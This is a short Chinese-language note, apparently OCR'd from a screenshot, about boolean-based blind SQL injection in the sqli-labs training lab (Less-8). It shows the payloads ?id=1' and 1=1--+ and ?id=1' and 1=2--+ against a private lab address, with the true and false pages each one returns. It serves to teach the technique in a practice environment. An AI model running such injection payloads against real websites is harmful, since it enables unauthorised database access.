 人由简入精
布尔盲注的条件
?id=1' and 1=1--+
192.168.74.226/sqlilabs/Less-8/?id=1' and 1=1--+
真页面true
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
?id=1' and 1=2--+
192.168.74.226/sqlilabs/Less-8/?id=1' and 1=2--+
Welcome Dhakkan
假页面false
SQLI DUMB SERIES-8